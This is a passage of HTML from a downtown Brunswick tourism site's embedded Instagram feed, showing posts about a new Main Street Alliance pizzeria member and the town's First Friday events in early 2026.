data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&#038;oe=697A2ECF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&#038;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&#038;oe=697A40A8" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9gsHJNLmAuIQ7kNvwG4hLge&amp;_nc_oc=Adl5gESG3qF6iLTjqQjQ9DEccOCpAVD0YWiYur3yCY6UhHJgNFlf3XqSwrXi1zeVyedovKxhb7XME_HWnE_AU6og&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afpvs5OO4yhxKgZP8aZd9pAtJkuWeKU2bHzKJ-gswowztw&amp;oe=697A22C2&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9GV8kENCqCoQ7kNvwEImsoC&amp;_nc_oc=AdkTsW03bHOsu3EVG9A74aZGX5fdQZd8kBFYJfvr9STMuG9V02rpdDwuNhX_-0H2Zl-5s8AtAn4TrwhQIaFnJfrS&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoVR0Ila38nmLkK1wpJV9BrCrOOy3LRWZxB5tWiBa1lbg&amp;oe=697A29F5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FHcausI2h30Q7kNvwFNq1q5&amp;_nc_oc=AdnNLn6fPyNXVf_8Di8N_0u8H_x-b5CqcfxdGfVyKGN5SC3QJxFTAvCIclX_jqnIWV8F3rKOn3_0LixUVxeWjf9J&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp3ZuMlhoN4WejwqCK8z6YGjhmfPjNMkRV0GKEVsTIf-g&amp;oe=697A2808&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xr8poHMixeYQ7kNvwHIzaLq&amp;_nc_oc=AdlmEDbsVB3mrUbDogMYWL07ezGWLMNiGL5XPUGNTYXFb0xj-RBLAIPVRkW_Wi1SzbANzedjt5HQh-XXjJcHC1yQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpBQQq0YGjobmTlf2fjhVidBO4j7Sag3LoqNzhDrZs_mw&amp;oe=697A4A07&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DnJv5W8lNocQ7kNvwF7P3Hl&amp;_nc_oc=AdkLtkZW6eV-GT48IOkBKAJyaD7zR4K2z--VlFlLEanP8Vm6umlZT-ynyDq3Srhw6Q5zmUZts6jIyF6fuTB-6ulf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afpgrs9XVvsrpSaH9GsjN_s-1KSSvKB7oiJI9aQxNWDo3w&amp;oe=697A2F36&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&#038;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&#038;oe=697A40A8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfraYppCIEPY5sfGFHxSlIYPk3Tj6kvRYsFLkEv1HHZJWA&amp;oe=697A40A8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
